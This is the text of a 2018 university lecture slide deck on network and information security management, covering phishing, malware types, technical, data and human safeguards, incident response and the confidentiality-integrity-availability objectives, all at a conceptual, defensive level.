Slide 1
Data and Computer Communications
Network Security
MIS420
Carlo Moubarak
Sagesse University
2018

Slide 2
What security is about in general?
Security is about protection of assets
  D. Gollmann, Computer Security, Wiley
Prevention
  take measures that prevent your assets from being damaged (or stolen)
Detection
  take measures so that you can detect when, how, and by whom an asset has been damaged
Reaction
  take measures so that you can recover your assets

Slide 3
What are concerns for personal security?
What are the threats to information security?
What is senior management’s security role?
What technical safeguards are available?
What data safeguards are available?
What human safeguards are available?
How should organizations respond to security incidents?
What is the extent of computer crime?
12-<number>
Notes:
Chapter 12: Information Security Management

Slide 4
Phishing for Credit Card Accounts
Phishing
  Operation that spoofs legitimate companies in an attempt to get credit card information, driver’s licenses, and other data
  Usually initiated by e-mail request
    Designed to cause you to click
    Asks for personal data
    May install spyware, malware, adware
  Defenses
    Know your purchases and deal directly with vendors
    Implausibility of e-mail
    Don’t be misled by legitimate-looking graphics, addresses
12-<number>

Slide 5
Elements of a Security Program
Senior management involvement
  Must establish a security policy
  Manage risk
    Balancing costs and benefits
Safeguards
  Protections against security threats
Incident response
  Must plan for prior to incidents
12-<number>

Slide 6
Technical Safeguards
Involves hardware and software components
User names and passwords
  Identification
  Authentication
Smart cards
  Personal identification number (PIN)
Biometric authentication
  Fingerprints, facial scans, retina scans
Single sign-on
12-<number>

Slide 7
Security Threat Protection by Data Safeguards
Data administration
  Organization-wide function
    Develops data policies
    Enforce data standards
Database administration
  Database function
    Procedures for multi-user processing
    Change control to structure
    Protection of database
12-<number>

Slide 8
Data Safeguards
Encryption keys
  Key escrow
Backup copies
  Store off-premise
  Check validity
Physical security
  Lock and control access to facility
  Maintain entry log
12-<number>

Slide 9
Human Safeguards
People and procedure component
Access restriction requires authentication and account management
User accounts considerations
  Define job tasks and responsibility
  Separate duties and authorities
  Grant least possible privileges
  Document security sensitivity
Hiring and screening employees
12-<number>

Slide 10
Human Safeguards, continued
Employees need to be made aware of policies and procedures
  Employee security training
Enforcement of policies
  Define responsibilities
  Hold employees accountable
  Encourage compliance
  Management attitude is crucial
Create policies and procedures for employee termination
  Protect against malicious actions in unfriendly terminations
  Remove user accounts and passwords
12-<number>

Slide 11
Non-Employee Personnel
Temporary personnel and vendors
  Screen personnel
  Training and compliance
  Contract should include specific security provisions
  Provide accounts and passwords with the least privileges
Public users
  Harden Web site and facility
  Take extraordinary measures to reduce system’s vulnerability
Partners and public that receive benefits from system
  Protect these users from internal company security problems
12-<number>

Slide 12
Account Administration
Account management procedures
  Creation of new accounts, modification of existing accounts, removal of terminated accounts
Password management
  Acknowledgment forms
  Change passwords frequently
Help-desk policies
  Authentication of users who have lost password
  Password should not be e-mailed
12-<number>

Slide 13
Safety Procedures
Procedure types
  Normal operations
  Backup
  Recovery
Should be standardized for each procedure type
Each procedure type should be defined for both system users and operations personnel
  Different duties and responsibilities
  Varying needs and goals
12-<number>

Slide 14
Security Monitoring
Activity log analyses
  Firewall logs
  DBMS log-in records
  Web server logs
Security testing
  In-house and external security professionals
Investigation of incidents
  How did the problem occur?
Lessons learned
  Indication of potential vulnerability and corrective actions
12-<number>

Slide 15
Disaster Preparedness
Disaster
  Substantial loss of infrastructure caused by acts of nature, crime, or terrorism
Best safeguard is location of infrastructure
Backup processing centers in geographically removed site
Create backups for critical resources
12-<number>

Slide 16
Incident Response
Organization must have plan
  Detail reporting and response
  Centralized reporting of incidents
    Allows for application of specialized expertise
Speed is of the essence
  Preparation pays off
    Identify critical employees and contact numbers
    Training is vital
  Practice incidence response
12-<number>

Slide 17
What are concerns for personal security (identity theft)?
Identity theft is the manipulation of, or improperly accessing, another person’s identifying information, such as social security number, mother’s maiden name, or personal identification number (rather than account number) in order to fraudulently establish credit or take over a deposit, credit or other financial account for benefit.
Thieves gain access to personal data via:
  A stolen wallet or purse
  Stealing or diverting mail
  Rummaging through trash
  Fraudulently obtaining a credit report
  From personal information on the Internet
  From a business by bribing an employee who has access to confidential data
12-<number>
Notes:
Chapter 12: Information Security Management

Slide 18
What are concerns for personal security (backup)?
It’s not a question of if it will happen, but when; hard disks die, viruses infect a computer, files are lost due to human error, and so on.
The essence of a backup strategy is to decide who does the backup, what files to back up and how (incremental versus full backup), when to do the backup and where to keep the backup files; i.e., who, what, how, when, and where .
Our strategy is simple –back up anything you cannot afford to lose (i.e., your data), do it every time the data changes, and store the files away offsite from your computer.
12-<number>
Notes:
Chapter 12: Information Security Management

Slide 19

What are the threats to information security?
12-<number>
Notes:
Chapter 12: Information Security Management

Slide 20
What are the threats to information security?
Human error stems from employees and nonemployees.
  They may misunderstand operating procedures and inadvertently cause data to be deleted.
  Poorly written application programs and poorly designed procedures may allow employees to enter data incorrectly or misuse the system.
  Employees may make physical mistakes like unplugging a piece of hardware that causes the system to crash.
Malicious human activity results from employees, former employees, and hackers who intentionally destroy data or system components.
  Breaking into systems with the intent of stealing or destroying data.
  Introducing viruses and worms into a system.
  Acts of terrorism.
  White-hat hackers are hired by organizations to test security systems
Natural events and disasters pose problems stemming not just from the initial loss of capability and service but also problems a company may experience as it recovers from the initial problem.
12-<number>
Notes:
Chapter 12: Information Security Management

Slide 21
What are the threats to information security ?
Pretexting is the practice of getting your information under false pretenses; a common scam involves a telephone caller who pretends to be from a credit card company.
Phishing is a similar technique that uses pretexting via email; the phisher pretends to be a legitimate company and sends an email requesting confidential data, such as Social Security numbers
Spoofing is another term for pretexting; i.e., someone pretending to be someone else.
Sniffing is a technique for intercepting computer communications.
  With wired networks, sniffing requires a physical connection to the network.
  With wireless networks, no such connection is required; drive-by sniffers simply take computers with wireless connections through an area and search for unprotected wireless networks.
Hacking is the act of breaking into a computer system
“CIOs can spend millions on firewalls, intrusion detection systems and whatever else their security vendors are selling, but when that VP of marketing decides to sync his work laptop with his unsecured home PC—and there's no policy or training to make him think twice—your million-dollar security efforts become worthless.” www.cio.com/archive/101505/security.html
12-<number>
Notes:
Chapter 12: Information Security Management

Slide 22
What is senior management’s security role?
Senior managers should ensure their organization has an effective security policy that includes these elements:
  A general statement of the organization’s security program
  Issue-specific policies like personal use of email and the Internet
  System-specific policies that ensure the company is complying with laws and regulations.
Senior managers must also manage risks associated with information systems security.
  Risk is the likelihood of an adverse occurrence.
  When you’re assessing risks to an information system you must first determine:
    What the threats are.
    How likely they are to occur.
    The consequences if they occur.
  You can reduce risk but always at a cost. The amount of money you spend on security influences the amount of risk you must assume.
12-<number>
Notes:
Chapter 12: Information Security Management

Slide 23

What is senior management’s security role (Safeguards)?
Appropriate safeguards must be established for all five components of an information system
12-<number>
Notes:
Chapter 12: Information Security Management

Slide 24
What technical safeguards are available ?
Every information system today should require users to sign in with a user name and password.
  The user name identifies the user (the process of identification), and the password authenticates the user (the process of authentication)
Three types of authentication methods
  What you know; e.g. a password such as MwbiJu14
  What you have; e.g., a smart card which is a plastic card similar to a credit card, which has a microchip and is loaded with identifying data.
  What you are; e.g., biometric authentication which uses personal physical characteristics such as fingerprints, facial features, and retinal scans to authenticate users)
12-<number>
Notes:
Chapter 12: Information Security Management

Slide 25

What technical safeguards are available (Firewall)?
12-<number>
Notes:
Chapter 12: Information Security Management

Slide 26
What technical safeguards are available ?
Malware (malicious software) is software that seeks to disrupt or damage a computer system. Our definition is on the broadest use of the tem and includes viruses, worms, Trojan horses, spyware, and adware.
  A computer virus is a program that replicates itself
  A Trojan horse is a virus masquerading as a useful program or file
  A worm is a virus that propagates itself using the Internet or other computer network
Spyware is software that is installed on the user’s computer without the user’s knowledge. It resides in the background and, unknown to the user, observes the user’s actions and keystrokes, monitors computer activity, and reports the user’s activities to sponsoring organizations
12-<number>
Notes:
Chapter 12: Information Security Management

Slide 27
What technical safeguards are available ?
Adware is similar to spyware in that it is installed without the user’s permission and resides in the background and observes user behavior.
  Most adware is benign in that it does not perform malicious acts or steal data.
  Adware produces pop-up ads and can also change the user’s default window or modify search results and switch the user’s search engine.
Malware Safeguards
  Install antivirus and antispyware programs on your computer.
  Scan your computer frequently.
  Update malware definitions.
  Open email attachments only from known sources.
  Promptly install software updates from legitimate sources.
  Browse only in reputable Internet neighborhoods
12-<number>
Notes:
Chapter 12: Information Security Management

Slide 28
What data safeguards are available?
To protect databases and other data sources, an organization should follow various safeguards which include the following:
  Determine data rights and responsibilities
  Enforce rights by user accounts and passwords
  Encrypt sensitive data
  Establish backup and recovery procedures
  Establish physical security
Remember, data and the information from it are one of the most important resources an organization has.
12-<number>
Notes:
Chapter 12: Information Security Management

Slide 29

What human safeguards are available?
Effective system procedures can help increase security and reduce the likelihood of computer crime. As this figure shows, procedures should exist for both system users and operations personnel that cover normal, backup, and recovery procedures.
12-<number>
Notes:
Chapter 12: Information Security Management

Slide 30
What human safeguards are available ?
Important monitoring functions are activity log analyses, security testing, and investigating and learning from security incidents.
Many information system programs produce activity logs.
  Firewalls produce logs of their activities, including lists of all dropped packets, infiltration attempts, and unauthorized access attempts from within the firewall.
  DBMS products produce logs of successful and failed log-ins.
  Web servers produce voluminous logs of Web activities.
  The operating systems in personal computers can produce logs of log-ins and firewall activities.
An important security function is to analyze activity logs for threats patterns, successful and unsuccessful attacks, and evidence of security vulnerabilities; i.e., none of the logs have any value unless they are looked at.
12-<number>
Notes:
Chapter 12: Information Security Management

Slide 31

What is the extent of computer crime?
Computer crime: Commission of illegal acts through the use of a computer or against a computer system is on the increase.
Computer abuse: Unethical but not necessarily illegal acts.
82% of unauthorized access incidents came from inside the organization according to a 1998 survey of 1600 companies by PricewaterhouseCoopers
12-<number>
Notes:
Chapter 12: Information Security Management

Slide 32
Real world example
Prevention
  locks at doors, window bars, secure the walls around the property, hire a guard
Detection
  missing items, burglar alarms, closed circuit TV
Reaction
  attack on burglar (not recommended ☺), call the police, replace stolen items, make an insurance claim

Slide 33
Internet shopping example
Prevention
  encrypt your order and card number, enforce merchants to do some extra checks, using PIN even for Internet transactions, don’t send card number via Internet
Detection
  an unauthorized transaction appears on your credit card statement
Reaction
  complain, dispute, ask for a new card number, sue (if you can find of course ☺)
  Or, pay and forget (a glass of cold water) ☺

Slide 34
Information security in past & present
Traditional Information Security
  keep the cabinets locked
  put them in a secure room
  human guards
  electronic surveillance systems
  in general: physical and administrative mechanisms
Modern World
  Data are in computers
  Computers are interconnected
Notes:
Traditionally information security provided by physical (eg. rugged filing cabinets with locks) and administrative mechanisms (eg. Personnel screening procedures during hiring process).
Growing computer use implies a need for automated tools for protecting files and other information stored on it.
This is especially the case for a shared system, such as a time-sharing system, and even more so for systems that can be
accessed over a public telephone network, data network, or the Internet.

Slide 35
Terminology
Computer Security
  2 main focuses: Information and Computer itself
  tools and mechanisms to protect data in a computer (actually an automated information system), even if the computers/system are connected to a network
  tools and mechanisms to protect the information system itself (hardware, software, firmware, *ware ☺)
Against?
  against hackers (intrusion)
  against viruses
  against denial of service attacks
  etc. (all types of malicious behavior)

Slide 36
Terminology
Network and Internet Security
  measures to prevent, detect, and correct security violations that involve the transmission of information in a network or interconnected networks

Slide 37
A note on security terminology
No single and consistent terminology in the literature!
Be careful not to confuse while reading papers and books
See the next slide for some terminology taken from Stallings and Brown, Computer Security who took from RFC4949, Internet Security Glossary

Slide 38


Notes:
We now introduce some terminology that will be useful throughout the book, relying
on RFC 4949, Internet Security Glossary . Table 1.1 defines terms.

Slide 39

Relationships among the security Concepts

Slide 40

Computer Security Objectives
Notes:
This definition introduces three key objectives that are at the heart of computer
security:
• Confidentiality: This term covers two related concepts:
Data confidentiality: Assures that private or confidential information is
not made available or disclosed to unauthorized individuals.
Privacy: Assures that individuals control or influence what information
related to them may be collected and stored and by whom and to whom
that information may be disclosed.
•Integrity: This term covers two related concepts:
Data integrity: Assures that information and programs are changed only in
a specified and authorized manner.
System integrity: Assures that a system performs its intended function in
an unimpaired manner, free from deliberate or inadvertent unauthorized
manipulation of the system.
• Availability: Assures that systems work promptly and service is not denied to
authorized users.

Slide 41

Possible additional concepts:
Notes:
Although the use of the CIA triad to define security objectives is well established,
some in the security field feel that additional concepts are needed to present
a complete picture. Two of the most commonly mentioned are as follows:
• Authenticity: The property of being genuine and being able to be verified and
trusted; confidence in the validity of a transmission, a message, or message
originator. This means verifying that users are who they say they are and that
each input arriving at the system came from a trusted source.
• Accountability: The security goal that generates the requirement for actions
of an entity to be traced uniquely to that entity. This supports nonrepudiation,
deterrence, fault isolation, intrusion detection and prevention, and after action
recovery and legal action. Because truly secure systems are not yet an
achievable goal, we must be able to trace a security breach to a responsible
party. Systems must keep records of their activities to permit later forensic
analysis to trace security breaches or to aid in transaction disputes.

Slide 42
